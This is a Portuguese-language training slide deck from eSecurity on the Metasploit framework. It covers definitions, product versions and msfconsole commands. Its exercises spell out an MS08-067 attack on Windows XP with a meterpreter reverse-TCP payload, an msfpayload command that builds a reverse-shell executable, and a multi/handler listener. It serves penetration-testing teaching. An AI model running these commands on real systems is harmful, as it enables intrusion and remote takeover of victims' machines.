



**Treinamentos em Segurança da Informação**

# O que temos pra hoje?



[www.eSecurity.com.br](http://www.eSecurity.com.br)

## Temas de Hoje:

- **Metasploit**
  - Definição
  - Versões
  - MSFCONSOLE
    - Exercício: Atacando Windows XP através do console
  - MSFPAYLOAD
    - Exercício: Atacando Windows XP através do MSFPAYLOAD
  - Realizando ataques externos




O projeto Metasploit foi criado em 2003 por HD Moore e é uma plataforma que permite a verificação do estado da segurança dos computadores existentes numa determinada rede, permitindo atacar as falhas de segurança existentes nos mais diversos softwares.

Este é o melhor conjunto de ferramentas para exploração, sendo atualizadas diariamente com as mais recentes falhas de segurança identificadas por profissionais no ramo.

Esta “framework” open source, está em constante transformação, é programada em Ruby e está organizada em diversos módulos.

São estes módulos que contêm os programas preparados especificamente para tirarem partido de vulnerabilidades encontradas nos softwares e sistemas operacionais, permitindo assim a execução de código malicioso e consequentemente a invasão da máquina.

# Metasploit: Definição



- Exploit**

É um meio pelo qual um atacante consegue explorar uma falha dentro de um Sistema

- Payload**

Um código embutido em um exploit utilizado para definição de pós exploração. É a ação que será executada pós exploração

- Shellcode**

É o código do Payload que é injetado no sistema comprometido através do exploit.

- Module**

Pequenos pedaços de scripts que podem ser utilizados pelo metasploit para realizar determinadas operações

- Listener**

Componente que aguarda uma conexão de retorno pós invasão. Útil para conexão reversa

## **Metasploit Express**

Teste de Intrusão por linha de comando

Geralmente utilizado em pequenas e médias empresas

**\$ 5,000**

## **Metasploit PRO**

Versão do Metasploit Profissional, Pago!

**Aproximadamente \$ 11,000**

## **Metasploit Community Edition**

Versão gratuita do Metasploit Pro

**\$ 0,00**

## **Armitage**

Uma interface grafica que não foi criada pelos criadores do Metasploit

## **MSFConsole:**

Console do metasploit para facilitação de ataques

## **Sintaxe:**

msfconsole

## **Opções Básicas:**

? – Apresenta o menu de ajuda

Back – Volta um nível

Banner – Apresenta o Banner do Metasploit

Cd – Altera o diretório corrente do Metasploit

Color - Altera a cor do metasploit

Connect – Conecta com outro Host

Edit – Edita o módulo corrente

Exit – Sair do console

Go\_pro – Inicia o Metasploit em tela gráfica

Grep – Filtra a saída do comando



## Opções Básicas:

Help – Apresenta o menu de ajuda

Info – Apresenta informações sobre um ou mais módulos

Irb – Interpretador de comando Ruby

Jobs – Visualização e gerenciamento de tarefas

Kill – Eliminador de tarefas

Load – Carregador de Framework Plugin

LoadPath – Adicionar caminhos aos módulos

Makerc – Salvar comandos executados desde a inicialização para o arquivo especificado

Popm – Apresenta o último módulo fora da pilha e o ativa, sem alterar o módulo em execução

Previous – Define o módulo carregado anteriormente como o módulo atual

Pushm – Empurra os módulos ativos para a pilha

Quit – Sair do console

Reload\_all – Recarrega todos os módulos

Resource – Carrega os comandos armazenados em um arquivo

Route – Rotear o tráfego através de uma sessão

## Opções Básicas:

Save – Armazena os dados ativos

Search – Procura módulos por nomes e/ou descrições

Sessions – Alterna entre sessões

Set – Seta um valor à uma variável

Setg – Seta um valor à uma variável global

Show – Apresenta módulos de um determinado tipo ou todos os módulos

Sleep – Não faz nada durante um número especificado de segundos

Spool – Apresenta no console o conteúdo de um arquivo

Threads – Multiplica o número de requisições/ataques

Unload – Descarregar um framework plugin

Unset – Limpar dados de variáveis

Unsetg – Limpar dados de variáveis globais

Use – Seleciona um módulo pelo nome

Version – Apresenta as versões do framework e o número de bibliotecas

## Atacando o Windows XP através do Console

- Acessando o console
  - `msfconsole`
- Selecionando o exploit
  - `use windows/smb/ms08_067_netapi`
- Selecionando o Payload
  - `set PAYLOAD windows/meterpreter/reverse_tcp`
- Setando o IP do alvo (Remote Host)
  - `set RHOST 192.168.2.104`
- Setando o IP do atacante (Local Host)
  - `set LHOST 192.168.2.103`
- Realizando o ataque
  - `exploit`

## **MSFPayload:**

Ferramenta que gera Shell code executáveis. Pode ser gerado em C, VB, Python, Ruby, etc.

## **Sintaxe:**

Traz as opções do payload selecionado

```
msfpayload windows/shell_reverse_tcp O
```

## **Exemplo de uso:**

Apresenta a lista de payloads existentes

```
msfpayload -l
```

Cria um arquivo exe onde ao ser executado irá efetuar uma conexão reversa.

```
msfpayload windows/shell_reverse_tcp LHOST=192.168.1.10 X > arquivo.exe
```

## **Exemplo de uso:**

Cria um arquivo exe onde ao ser executado irá efetuar uma conexão reversa.

```
msfpayload windows/shell_reverse_tcp LHOST=192.168.1.10 X > arquivo.exe
```

## **Criando uma conexão reversa:**

```
msfconsole
```

```
use exploit/multi/handler
```


```
set payload windows/meterpreter/reverse_tcp
```

```
set lhost IP
```

```
exploit
```

Realizando ataques externos:

## IP FORWARD



```
printf ("\Chega por hoje\n");
```



[www.eSecurity.com.br](http://www.eSecurity.com.br)

[www.eSecurity.com.br](http://www.eSecurity.com.br)

**E-mail:** [alan.sanches@esecurity.com.br](mailto:alan.sanches@esecurity.com.br)

**Twitter:** @esecuritybr e @desafiohacker

**Skype:** desafiohacker

**Fanpage:** [www.facebook.com/academiahacker](http://www.facebook.com/academiahacker)

